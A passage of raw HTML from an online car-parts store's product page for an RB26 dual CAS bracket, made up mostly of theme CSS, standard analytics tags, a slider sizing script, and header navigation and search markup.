	ul.products li.product.product-type-variable .price ins.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		margin-left:0;
	}

	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range+ins {
		margin-left: 0;
	}
</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-149377953-1');
</script>


<meta name="google-site-verification" content="HAS9yV0FUvS2-wzu0hA2figOWtFN6unBmsGTJwf_aic">

<!-- Global site tag (gtag.js) - Google Ads: 330058175 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330058175');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K20MSNX1CJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K20MSNX1CJ');
</script><link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;;letter-spacing:1px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#fffffe}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'';font-size:18px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#fffffe!important;background-color:#2e5fac;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#fffffe!important;background-color:#2e5fac!important;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}#ws-cart-items .xoo-wsc-sc-cont{color:white}#ws-cart-items .et_pb_code_inner{text-align:right;padding-right:13px}.main-submenu{width:100%;display:inline-flex;list-style:none!important}.main-submenu div.product-search{width:100%;margin:10px 25px -10px 0px}.ws-main-supmenu{display:none;padding:10px 3px;position:absolute;width:160px;list-style:none!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.main-submenu li{display:inline-flex;width:100%;padding-left:0px}#ws-main-toolbar{margin-top:-18px!important;text-align:right}#ws-main-toolbar .product-search-field{padding:10px}.dropbtn{background-color:#3480c3;color:white;padding:13px 13px;font-size:16px;border:none;cursor:pointer}.dropbtn:hover,.dropbtn:focus{background-color:#3480c3}.dropdown{padding:10px 0px 0px 0px;position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:160px;overflow:auto;box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);z-index:1}.dropdown-content a{color:black;padding:12px 16px;text-decoration:none;display:block;text-align:left}.dropdown a:hover{background-color:#ddd}.show{display:block}ul.top-search{padding:0px 0px 2px 0px;display:flex;list-style:none}.top-search li{padding:0px 13px;border-right:1px solid #dedbdb}.top-search li:last-child{border-right:none}.main-submenu{display:inline-flex}.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:18px;color:#3480c3}.fa-envelope{font-size:14px;color:#3480c3}.ws-monetization{padding-right:7px;color:#3480c3!important}.fa-instagram,.fa-envelope,.fa-mobile,.fa-facebook,.top-search .fa-user{padding:3px 7px 0px 0px}.top-search a{color:#666666}#ws-customer-service ul.et-menu{display:block!important}#aelia_cs_currencies{border:none}#ws-news-row .et_pb_post:hover{transform:scaleX(1.06) scaleY(1.06)!important;transition:transform 300ms ease 0ms}#ws-news-row .et_pb_post{transition:transform 300ms ease 0ms}.ws_dealer_card{min-width:480px!important;min-height:330px!important;max-width:480px!important;max-height:330px!important;background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:4%;padding-right:4%;padding-bottom:4%;padding-left:4%;box-shadow:6px 6px 18px 0px rgba(89,89,89,0.11);transition:box-shadow 300ms ease 0ms}.ws_row{padding:30px 0px!important}.ws_categories_list{padding:0!important;list-style:none!important;columns:4}@media only screen and (max-width:680px){.ws_categories_list{columns:2!important}}.et_pb_row .ws_dealer_card:last-child{margin-right:0!important}#ws-categories-boxes .count{display:none!important}#ws-categories-boxes .woocommerce-loop-category__title{margin-top:10px;padding:0px 0px 8px 0px!important;font-size:14px}#ws-categories-boxes h2{padding-top:4px;font-style:italic;text-transform:uppercase;font-size:16px;color:black!important;line-height:1.4em}#ws-post-news article{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transform:scaleX(1) scaleY(1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes li:hover img,#ws-categories-boxes-2 li:hover img,#ws-post-news article:hover{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transform:scaleX(1.02) scaleY(1.02)!important}#ws-categories-list-text a{color:#666!important}#ws-categories-list-text li:hover a{color:#3480c3!important}#ws-post-news article{}#ws-categories-boxes li:hover,#ws-categories-boxes-2 li:hover,.ws-products li.product:hover,.et_pb_button:hover{transform:scaleX(1.02) scaleY(1.02)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-products li.product,.et_pb_button,#ws-categories-boxes li{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes .et_overlay{display:none!important}#ws-categories-boxes .onsale{background:#3480c3!important}.onsale{display:none!important}.ws-products li.product:hover .woocommerce-Price-amount{color:#3480c3!important}.ws-main-blurb{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-main-blurb img,#ws-categories-boxes img,.et_pb_button{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}@media only screen and (min-width:980px){#ws-categories-boxes img{min-height:184px!important}}.ws-main-blurb:hover img,.ws-related-products img:hover,.et_pb_button:hover,.flex-viewport,.flex-control-thumbs li img,.woocommerce div.product div.images img,.woocommerce-page div.product div.images img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-main-blurb:hover,.ws-related-products li:hover{transform:scaleX(1.04) scaleY(1.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-related-products{}.ws-price .woocommerce-Price-amount{font-weight:700!important;font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.ws-gs-logos .bx-prev,.ws-gs-logos .bx-next{display:none!important}.ws-menus .et-menu{display:block!important}.xoo-wsc-icon-basket1:before,.xoo-wsc-basket{content:none!important;display:none!important}.ws-cart-btn{display:inline-flex}#ws-product-count{background:black;padding:1px 7px;border-radius:100px;font-size:10px;position:absolute;margin:-10px 14px}.xoo-wsc-container .et_overlay{display:none}.xoo-wsc-container .button{}.xoo-wsc-qtybox{background:#8080800f!important;border:0px solid transparent!important}.xoo-wsc-chng{border-color:transparent!important;border:0px solid transform}.xoo-wsc-qty{background-color:transparent!important}.top-search a{display:inline-flex}@media only screen and (max-width:1270px){.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:25px;padding:3px 0px 0px 0px!important}.fa-mobile{margin-top:-3px;font-size:29px!important}.fa-envelope{margin-top:1px;font-size:22px!important}.top-search .ws-text{display:none!important}.xoo-wsc-container{}.xoo-wsc-container{}}.xoo-wsc-rp-title{font-weight:400;font-size:15px;color:black;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.top-search{justify-content:center}.xoo-wsc-content a{color:#3480c3!important}.xoo-wsc-subtotal{color:black!important}.xoo-wsc-chng{width:30px!important}@media (max-width:767px){.et_pb_tabs_controls li a{display:block}.et_pb_tabs_controls li{border:none;padding-bottom:5px}}.ws-woo-tabs .et_pb_tabs_controls{margin:0px 0px 5px 0px!important;padding-right:0px!important}.ws-woo-tabs{box-shadow:none!important}.ws-woo-tabs .et_pb_all_tabs{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-woo-tabs{border:none!important}.ws-woo-tabs .et_pb_tabs_controls li a{border-radius:3px!important;background:#3480c3!important;color:white!important}.ws-woo-tabs li.et_pb_tab_active a{background:#2e5fac!important}.ws-woo-tabs .et_pb_tabs_controls a{padding:9px 30px 9px!important}.ws-woo-tabs ul.et_pb_tabs_controls:after{border-top:none!important}.ws-woo-tabs .et_pb_tabs_controls li{padding-right:4px}.ws-woo-tabs ul.et_pb_tabs_controls{background-color:transparent!important}.ws-woo-tabs .et_pb_tabs_controls{}.ws-woo-tabs li.et_pb_tab_active{background-color:transparent!important}.ws-forms label{display:none!important}.ws-forms input[type=submit]{background:#3480c3!important}.eapp-popup-block-variation-title-component{font-style:italic!important}.ws-menus .et_pb_menu__menu{display:block!important}.ws-menus .et_mobile_nav_menu{display:none!important}.ws-menus .et_pb_menu__wrap{flex:0 1 auto}li.ws-shopping-cart .fa-shopping-cart{font-size:25px;border:none!important;color:#3480c3!important}li.ws-shopping-cart button{border:none!important;background:transparent}li.ws-shopping-cart .ws-cart-btn{padding:4px 1px!important}@media only screen and (max-width:980px){#main-menu-row{display:flex}ul.main-submenu{padding:0px!important}#product-search-0{margin:10px 10px 0px 0px}}.product-info span.title,.category-info span.title{white-space:nowrap;color:black!important;overflow:hidden;text-overflow:clip}#product-search-results-content-0{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none;padding:6px;border:5px solid white}#product-search-results-content-0 .price,.wc-pao-subtotal-line p.price{font-style:italic;font-weight:600;color:#3480c3!important}.xoo-wsc-ft-btn{font-style:italic;font-weight:600;background:#3480c3!important}.woocommerce button.button:disabled{color:white!important}#eapps-facebook-feed-1 .eapps-facebook-feed-container{max-width:850px!important;display:inline-flex!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item{width:95%!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important;margin:2% 2%!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item:hover{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}#eapps-facebook-feed-1 .eapps-facebook-feed-menu{display:none!important}.eapps-facebook-feed-inner{border:none!important}#eapps-facebook-feed-1 .eapps-facebook-feed-content-container{background:#f7f7f7!important;border:none!important}#post-13 .et_pb_section_0{background-color:#f7f7f7!important}#post-13 .wc-block-components-order-summary,#post-13 .wc-block-components-main{padding:20px 10px!important;background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}.page-id-13 #et-main-area,.page-id-13 #main-content{background-color:#f7f7f7!important}.page-id-13 .wc-block-components-totals-item,.page-id-13 .wc-block-components-totals-shipping,.page-id-13 .wc-block-components-totals-coupon{color:black!important}.page-id-12 #main-content,.page-id-12 #et-main-area{background-color:#f7f7f7!important}.page-id-12 .wc-block-cart-items{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-sidebar{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-title,.page-id-12 .entry-title{display:none!important}.page-id-12 .wc-block-cart-items:after{content:none!important}.page-id-12 .wc-block-components-sidebar{padding:1.5%}.woocommerce div.product .available-on-backorder,.woocommerce #content div.product .available-on-backorder,.woocommerce-page div.product .available-on-backorder,.woocommerce-page #content div.product .available-on-backorder{color:red!important}#ws-image-gallery li,#ws-image-gallery li img{height:124px!important}@media only screen and (max-width:600px){#ws-image-gallery li,#ws-image-gallery li img{height:80px!important}}@media only screen and (max-width:890px){#webstark-woo-sidebar{display:none}}span.sold-out{text-transform:uppercase;font-style:italic;border-radius:3px!important;top:10px!important;left:10px!important;margin:0!important;right:auto!important;padding:6px 18px!important;position:absolute;text-shadow:none!important;z-index:3;font-size:15px;font-weight:500!important;color:white;background-color:#c6281c!important}#ws-categories-boxes-2 img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}#ws-categories-boxes-2 .count{display:none}.ws-cat-blurbs img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}.ws-cat-blurbs .et_pb_blurb:hover img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-cat-blurbs .et_pb_blurb img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-cat-blurbs .et_pb_main_blurb_image{margin-bottom:15px!important}#ws-currency .woocommerce-Price-currencySymbol{display:none}#ws-currency .woocommerce-Price-amount:before{content:'$'}#post-12 .et_pb_section_0{background-color:#f7f7f7!important}#text-9{margin-bottom:0px!important}#gform_submit_button_1{color:white;padding:.3em 1em!important;font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;letter-spacing:1px;display:inline-block;border:2px solid;line-height:1.7em!important}#gform_submit_button_1:after{transition:all 300ms ease 0ms}#footer-bottom{padding:22px 0 0!important;background:black!important}#footer-bottom .et-social-icons{display:none!important}.woocommerce-info{background:#3480C3!important}#ws-main-toolbar .change_currency{display:none}.et_pb_section_1_tb_header{z-index:22222222!important}.onsale{display:none!important}.et_overlay{display:none!important}.woocommerce nav.woocommerce-pagination ul li{font-size:15px!important}.woocommerce nav.woocommerce-pagination ul li span.current{color:#000000}.woocommerce-error a{color:white!important}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular product-template-default single single-product postid-54946 wp-theme-Divi wp-child-theme-webstarktheme theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer divi-icon-king woocommerce woocommerce-page woocommerce-no-js et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_1_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://plazmaman.com/"><span class="et_pb_image_wrap "><img decoding="async" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Plazmaman-Logo-Vector.svg" alt="Plazmaman Logo Vector" title="Plazmaman-Logo-Vector" class="wp-image-52324" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="ws-main-toolbar" class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div> 
	<div>
		<div>
		<ul class="top-search">
			<li><a href="https://www.instagram.com/plazmamanracing/"><i class="fa fa-instagram"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="https://www.facebook.com/plazmamanracing/"><i class="fa fa-facebook"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="tel:0297251728"><i class="fa fa-mobile"></i><div class="ws-text">(02) 9725 1728</div></a></li>
			<li><a href="mailto:sales@plazmaman.com"><i class="fa fa-envelope"></i><div class="ws-text" style="margin-top: -3px;">sales@plazmaman.com</div></a></li>
			<li style="display:inline-flex;"><i class="fa fa-user"></i>
			 
				<a href="https://plazmaman.com/my-account/login"><div class="ws-text">Login</div></a>
				<div class="ws-text" style="padding:0px 3px;"> or </div>
				<a href="https://plazmaman.com/my-account/register"><div class="ws-text">Register</div></a>
						</li>
			<li style="display:flex;"><div class="widget_wc_aelia_currencyswitcher_widget"><!-- Currency Switcher v.5.2.15.251024 - Currency Selector Widget --><form method="post" class="currency_switch_form"><select id="aelia_cs_currencies" class="aelia_cs_currencies" name="aelia_cs_currency"><option value="AUD" selected="selected">AUD</option><option value="CAD" >CAD</option><option value="EUR" >EUR</option><option value="JPY" >JPY</option><option value="NZD" >NZD</option><option value="GBP" >GBP</option><option value="USD" >USD</option></select><button type="submit" class="button change_currency">Change Currency</button></form></div> <div id="ws-currency"> &nbsp;  </div></li>
		</ul>
		
		</div>
		<div>
			<ul class="main-submenu">
				<li><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://plazmaman.com/" method="get"><label class="screen-reader-text" for="product-search-field-0">Search</label><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="0"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" aria-label="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div>					<div class="dropdown">
						<button class="xoo-wsc-sc-cont ws-cart-btn dropbtn"><i class="fa fa-shopping-cart"></i></button>
					</div>
				</li>
			</ul>	
		</div>
	</div>

	</div></div>
			</div>
			</div>
				
				
				
				
			</div><div id="main-menu-row" class="et_pb_row et_pb_row_1_tb_header et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div id="ws-main-menux" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="homepage et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2440"><a href="https://plazmaman.com/">Home</a></li>
<li class="et_pb_menu_page_id-1646 menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://plazmaman.com/about-us/">About Us</a></li>
<li class="et_pb_menu_page_id-2428 menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://plazmaman.com/blog/">News</a></li>
<li class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55046"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
<li class="et_pb_menu_page_id-1642 menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://plazmaman.com/contact/">Contact Us</a></li>
<li class="et_pb_menu_page_id-2506 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2508"><a href="https://plazmaman.com/online-store/">Online Store</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><script>	
(function($) {
$('#product-search-field-0').after('<input id="ws-ixwpss" type="hidden" name="ixwpss" >');
$('#product-search-field-0').keyup(function (){
  var valas = $(this).val();
  console.log(valas);
 	$('#ws-ixwpss').val(valas);
}); 
    
})(jQuery);
</script></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">PRP RB26 Dual CAS Bracket with Head Drain Fitting</h1>
				</div>
				
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="clearfix"><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div></div><div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
